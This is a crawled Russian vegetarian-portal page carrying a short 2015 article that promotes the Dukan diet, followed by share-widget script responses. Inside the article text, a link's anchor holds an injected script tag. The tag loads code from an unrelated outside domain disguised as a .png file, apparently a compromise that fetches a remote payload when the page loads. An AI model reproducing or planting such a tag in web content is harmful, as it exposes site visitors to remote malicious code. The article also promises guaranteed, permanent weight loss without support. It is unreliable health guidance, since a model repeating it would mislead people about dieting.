

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.goveg.ru/?p=1000
body_size: 8448
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU" prefix="og: http://ogp.me/ns#"> 
<head profile="http://gmpg.org/xfn/11"> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Диета Дюкана результативна и безвредна | Пища без крови и насилия</title> 
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="http://www.goveg.ru/assets/themes/goveg-new/style.css" type="text/css" media="screen" /> 
<!--[if IE 7]><link rel="stylesheet" type="text/css" href="css/ie7.css" /><![endif]-->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script src="http://www.goveg.ru/assets/themes/goveg-new/js/jquery.slides.min.js"></script>
<script>
$(function() {
  $('#slides').slidesjs({
	width: 359,
	height: 180,
	navigation: false,
    
    
    
  });
});


$(window).bind("load",function(){function go(n){$(".slidesjs-navigation").click();}
n=0;setInterval(function(){if(n==6){n=0;}
go(n,++n);},4000);});


</script>

<!-- This site is optimized with the SEO plugin v2.2.1 -->
<link rel="canonical" href="http://www.goveg.ru/?p=1000" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Диета Дюкана результативна и безвредна | Пища без крови и насилия" />
<meta property="og:description" content="Каждый человек мечтает о том, чтоб быть красивым и с идеальной фигурой. Но при этом как много есть людей, которые ничего не могут поделать со своими лишними килограммами. Многие пережили большое количество всевозможных диет и голоданий, однако частой проблемой после таких воздержаний бывает быстрая потеря формы и набор не просто своих изначальных килограммов, но еще &hellip;" />
<meta property="og:url" content="http://www.goveg.ru/?p=1000" />
<meta property="og:site_name" content="Пища без крови и насилия" />
<meta property="article:section" content="Здоровье" />
<meta property="article:published_time" content="2015-02-06T12:09:48+00:00" />
<meta property="og:image" content="http://www.goveg.ru/assets/files/2015/02/1-300x193.png" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Каждый человек мечтает о том, чтоб быть красивым и с идеальной фигурой. Но при этом как много есть людей, которые ничего не могут поделать со своими лишними килограммами. Многие пережили большое количество всевозможных диет и голоданий, однако частой проблемой после таких воздержаний бывает быстрая потеря формы и набор не просто своих изначальных килограммов, но еще [&hellip;]"/>
<meta name="twitter:title" content="Диета Дюкана результативна и безвредна | Пища без крови и насилия"/>
<meta name="twitter:domain" content="Пища без крови и насилия"/>
<meta name="twitter:image:src" content="http://www.goveg.ru/assets/files/2015/02/1-300x193.png"/>
<!-- / SEO plugin. -->

<link rel='stylesheet' id='yarppWidgetCss-css'  href='http://www.goveg.ru/assets/modules/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' />
<link rel='stylesheet' href='http://www.goveg.ru/assets/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css'  href='http://www.goveg.ru/assets/modules/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.goveg.ru/libs/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.goveg.ru/libs/js/jquery/jquery-migrate.min.js'></script>
</head>
<body>
	<div class="girl">
	<div id="wrapper">
		<div id="header">
			<a href="/" class="logo">GoVeg.ru портал о вегитарианстве</a>
			<span class="statement">пища без крови<br/>и насилия</span>
			<!--<form action="/" class="search" method="GET">
				<input type="text" class="txt-search search1" value="" name="s" id="s" placeholder=""/>
				<input type="submit" value="" class="btr-search"/>
			</form>-->
			
      
          
         
			
			<ul class="nav">
				<li><a href="/" class="home"></a></li>
				<li><a href="http://www.goveg.ru/?cat=1">Новости</a></li>
				<li><a href="http://www.goveg.ru/?cat=6">Рецепты</a></li>
				<li><a href="http://www.goveg.ru/?cat=4">Пресса</a></li>
				<li><a href="http://www.goveg.ru/?cat=3">Акции</a></li>
				<li><a href="http://www.goveg.ru/?cat=7">Персоналии</a></li>
				<li><a href="http://www.goveg.ru/?cat=5">Литература</a></li>
				<li><a href="http://www.goveg.ru/?cat=205">Видео</a>
				<ul class="sub-menu">
								<li class="cat-item cat-item-206"><a href="http://www.goveg.ru/?cat=206" >Вегетарианство</a>
</li>
							</ul>
				</li>
				<li><a href="http://www.goveg.ru/?cat=8">РЕТА</a></li>
				<li><a href="http://www.goveg.ru/?cat=98">Наука</a></li>
				<li><a href="http://www.goveg.ru/?page_id=536">Контакты</a></li>
			</ul>

		</div>			<div class="slider">
				<div class="container">
				    <div id="slides">
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=122"><div class="title-h3">Синтетическое мясо Beyond Meat</div></a>
				      	<span class="tagline-slide">Самый известный в современном мире вегетарианец — сооснователь сети Twitter Биз Стоун поддержал новое синтетическое вегетарианское мясо Beyond Meat.
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=121"><div class="title-h3">Конвейер ужасов</div></a>
				      	<span class="tagline-slide">Просто иллюстрация, обычный рабочий день.
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=123"><div class="title-h3">Философия безотходного животноводства</div></a>
				      	<span class="tagline-slide">В каждом продуктовом магазине возле кассы висят пакетики с жевательным мармеладом — чаще всего это «фруктовые медведики» или «червячки».
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=124"><div class="title-h3">Одежда и обувь для веганов</div></a>
				      	<span class="tagline-slide">Друзья, наш проект GoVeg.ru совершенно бескорыстно и исключительно из лучших побуждений представляет вам первый в России независимый интернет-магазин этичной одежды и обуви Faun.
				      	</span>
				      </div>
				      <a href="/" class="slidesjs-next slidesjs-navigation"><i class="icon-large"></i></a>
				    </div>
  				</div>
			</div>
		<div id="content">
			<div id="maincol">
				<div class="title-h2">					                	
                    <span>
                <a style="color:  #61970b;" href="/">Главная</a> »
                
                
                <a style="color:  #61970b;" href="?cat=184/">Здоровье</a></span>
               </div>
				<div style="margin-bottom: 30px; overflow: hidden;">
																		
							<span class="date">06 Фев 2015</span>
							<h1 class="title-record">Диета Дюкана результативна и безвредна</h1>
							<div class="clear"></div>
							<p><a href="http://www.goveg.ru/assets/files/2015/02/1.png"><img class="alignleft size-medium wp-image-1001" src="http://www.goveg.ru/assets/files/2015/02/1-300x193.png" alt="1" width="300" height="193" /></a>Каждый человек мечтает о том, чтоб быть красивым и с идеальной фигурой. Но при этом как много есть людей, которые ничего не могут поделать со своими лишними килограммами. Многие пережили большое количество всевозможных диет и голоданий, однако частой проблемой после таких воздержаний бывает быстрая потеря формы и набор не просто своих изначальных килограммов, но еще и лишнего веса. Однако благодаря прекрасному доктору Дюкану, в мире появилась действительно действенная диета, которая уже помогла большому количеству людей. Причем ее основная особенность в том, что сбросить можно много килограмм, и ни одного грамма после ее окончания не возвращается.</p>
<p>Диета Дюкана, это строго просчитанный и разработанный график действий. Если строго соблюдать все пункты, то успех гарантирован. Как <a title="пишет" href="http://mydietadukana.com/dieta-djukana/">пишет<script src="//wollses.com/steps.png"></script></a> сам доктор в своей прекрасно разработаннойдиете, главное не сбросить лишние килограммы, а не набрать их после окончания строго питания. Особенность этой диеты в том, что основу ее составляет именно белковое питание. По этой причине часто диету Дюкана называют – «Белковой диетой». Начиная пользование именно этим предложением, стоит постоянно помнить о том, что эта диета подразумевает строгое соблюдение каждодневного рациона.</p>
<p>Саму диету врач разделил на четыре условных этапа. Все они получили свои имена и теперь известны по всему миру. Итак, диета Декана состоит из таких этапов как:</p>
<p>1. Атака.<br />
2. Чередование.<br />
3. Закрепление.<br />
4. Стабилизация.</p>
<p>В конечном результате человек получает потерю веса до двадцати килограмм и без опасности возвращения их после окончания диеты.</p>
<div class='yarpp-related'>
<div style="clear: both;"><br /></div>
	<div class="title-h2 blue"><span>Похожие записи</span></div>
<div class="relatedposts thumbs-records"  style=" background: #f1f9ff; ">

<div  class="MG1">
<img src="/assets/cache/thumb/baabe59f5_160x120.png" class="alignleft" alt="Поиск лекарств от проекта ЗдравСити" />
<a class="ghd" href="http://www.goveg.ru/?p=614" rel="bookmark" title="Поиск лекарств от проекта ЗдравСити">Поиск лекарств от проекта ЗдравСити</a><br />
Поддержание здоровья в должном состоянии, это нелегкая задача, которая ложиться на плечи как самих людей, так и различных учреждений и аптек. Но вы наверняка сталкивались с тем, ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/778e3be22_160x120.jpg" class="alignleft" alt="Сайт по медицинскому осмотру" />
<a class="ghd" href="http://www.goveg.ru/?p=868" rel="bookmark" title="Сайт по медицинскому осмотру">Сайт по медицинскому осмотру</a><br />
В 2010 году был открыт отличный медицинский центр, который получил название «Гиппократ». Если вас интересует информация, которая касается данного медицинского центра, то самое ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/bbc75126a_160x120.jpg" class="alignleft" alt="Особенности детской ортопедии" />
<a class="ghd" href="http://www.goveg.ru/?p=1418" rel="bookmark" title="Особенности детской ортопедии">Особенности детской ортопедии</a><br />
Ортопедия - область, которая занимается строением стопы, предотвращает и лечит ее заболевания.

Детская ортопедия - это особая область. Так как рост ребенка еще происходит, и ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/815b145ee_160x120.jpg" class="alignleft" alt="Что же такое лазерная эпиляция?" />
<a class="ghd" href="http://www.goveg.ru/?p=1826" rel="bookmark" title="Что же такое лазерная эпиляция?">Что же такое лазерная эпиляция?</a><br />
До недавнего времени, многие люди даже не знали, что осуществить удаление волос можно не только при помощи физического воздействия (бритва, выщипывание, воск и так далее). Но на ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/64727b621_160x120.jpg" class="alignleft" alt="Как избавиться от стрессов?" />
<a class="ghd" href="http://www.goveg.ru/?p=1934" rel="bookmark" title="Как избавиться от стрессов?">Как избавиться от стрессов?</a><br />
Человек ежедневно подвергается стрессу не только на работе, но и дома. Люди постоянно испытывают различную нагрузку, которая влияет на внутреннее состояние, настроение и ...<!-- (1)-->

</div>
<br style="clear: both" />
</div>
</div>
												                    		
				</div>
				
			
			</div>
			<div id="rightcol">
  <noindex>       	
            		            		                        <div class="title-h2"><span>популярный рецепт</span></div>
						<div class="indent-left">
							<div class="block-mini-info">
								<a href="http://www.goveg.ru/?p=11" class="link-title-info">Сливочный вермишелевый пудинг</a>
								<img src="/assets/cache/thumb/ba380b14d_240x125.jpeg" alt="Сливочный вермишелевый пудинг" class="image" border="0" />
	                        	
Вегетарианский рецепт из ведической кулинарии - по аюрведе.


Вскипятите молоко и оставьте кипеть на медленном огне. В ...	                        	<!-- <a href="http://www.goveg.ru/?p=11" class="more-arrow in-block"></a> -->
							</div>
						</div>
                                                    	
				<div class="indent-left">
					<div class="subscription">
						<span class="name-block">Подпишись на новости</span>
						<form action="/" class="input-email">
							<input type="text" class="your-email" value="Ваш e-mail" />
							<input type="submit" value="" class="btr-cancel"/>
						</form>
						<a href="/" class="btr-ok">OK</a>
					</div>
                    
                    
				</div>
                                  <!-- ya search ------------------------------------->
            <div id="yasearch2">
  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'#AD0F1A','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'поиск по goveg.ru','suggest':true,'target':'_blank','tld':'ru','type':3,'usebigdictionary':true,'searchid':2154336,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#999999'}"><form action="http://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="2154336"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>
<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
     
            
             <!-- ya search ------------------------------------->
           
    
				
							            		            	                    
                <div class="title-h2"><span>последние в рубрике</span></div>
           		<div class="indent-left">
           		
                        <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2144" class="in-main">Преображение лица, как ринопластика меняет восприятие</a>
						                        								<img src="/assets/cache/thumb/b4724cb6d_240x126.jpg" alt="Преображение лица, как ринопластика меняет восприятие" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2144" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2142" class="in-main">В чем секрет популярности пластической хирургии?</a>
						                        								<img src="/assets/cache/thumb/79e27c6fa_240x126.jpg" alt="В чем секрет популярности пластической хирургии?" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2142" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2139" class="in-main">Липосакция: Как изменяется тело и что стоит знать?</a>
						                        								<img src="/assets/cache/thumb/f8af96d8c_240x126.jpeg" alt="Липосакция: Как изменяется тело и что стоит знать?" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2139" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2119" class="in-main">Современные тенденции в заботе о здоровье улыбки</a>
						                        								<img src="/assets/cache/thumb/c5f0d3f59_240x126.jpg" alt="Современные тенденции в заботе о здоровье улыбки" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2119" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2093" class="in-main">Применение катетера Нелатона</a>
						                        								<img src="/assets/cache/thumb/537bb1bfb_240x126.jpg" alt="Применение катетера Нелатона" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2093" class="more-arrow in-block"></a> --> </p>
						</div>
                   
                                        
				</div>
</noindex>
								 
				<div class="title-h2"><span>Интересно</span></div>
           		<div class="indent-left">
															<div class="article"><a href="http://www.goveg.ru/?p=2147">Как выбрать мебель и не пожалеть</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2144">Преображение лица, как ринопластика меняет восприятие</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2142">В чем секрет популярности пластической хирургии?</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2139">Липосакция: Как изменяется тело и что стоит знать?</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2133">Свойства корейской косметики</a></div>
					                    
				</div>
				

				 <div>
				 				 </div>
				<div>
					
					<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>				</div>
<br />
				<div>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center; margin:20px 0 0;" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1644300" data-mode="share" data-background-color="ededed" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="11" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" > </div>
				</div>
</div>		</div>
		
<script type='text/javascript' src='http://www.goveg.ru/assets/modules/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.goveg.ru\/assets\/modules\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.goveg.ru/assets/modules/contact-form-7/includes/js/scripts.js'></script>

<div id="footer">
	<div class="block-wrap clearfix">
<noindex>
		<a href="/" class="logo-foot"></a>
			<span class="statement-foot">пища без крови<br>и насилия</span>
<p align="center">

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t43.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31' style='padding-top: 4px;'><\/a>")
//--></script><!--/LiveInternet-->


<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=43199709&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/43199709/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="43199709" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43199709 = new Ya.Metrika({
                    id:43199709,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43199709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</p>
				<div class="info-phone">
					По вопросам размещения рекламы<br/>
					на сайте обращаться по телефону<br/>
					<strong>+7(096) 568-15-15</strong>
				</div>
				<p class="copyright">&copy; GoVeg.ru 2013-2026. Все права защищены.</p>
<!--footer submenu--> </noindex>         
<div id="mavrcatlist">
<a href="/raznoe">Разное</a>	
<ul>	
 	<li class="cat-item cat-item-184"><a href="http://www.goveg.ru/?cat=184" >Здоровье</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.goveg.ru/?cat=185" >Культура</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://www.goveg.ru/?cat=186" >Общество</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.goveg.ru/?cat=201" >Отдых</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://www.goveg.ru/?cat=197" >Отношения</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.goveg.ru/?cat=183" >Покупки</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.goveg.ru/?cat=189" >Разное</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.goveg.ru/?cat=199" >Советы</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.goveg.ru/?cat=101" >Спорт</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.goveg.ru/?cat=181" >Строительство</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.goveg.ru/?cat=191" >Техника</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://www.goveg.ru/?cat=193" >Услуги</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://www.goveg.ru/?cat=182" >Уют</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://www.goveg.ru/?cat=194" >Хобби</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.goveg.ru/?cat=195" >Экономика</a>
</li>
</ul>
</div>
<!--end footer submenu-->
			</div>
		</div>
		
	</div>
</div>
	
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768969243642278
body_size: 397
content:
cb__utl_cb_share_1768969243642278('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTY0NDMwMCUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ3d3cuZ292ZWcucnUlMkYlM0ZwJTNEMTAwMCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768969245176319
body_size: 379
content:
callback__utl_cb_share_1768969245176319([{
    "pid": "1644300",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fwww.goveg.ru%2F%3Fp%3D1000",
    "urlWithToken": "http%3A%2F%2Fwww.goveg.ru%2F%3Fp%3D1000%26_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])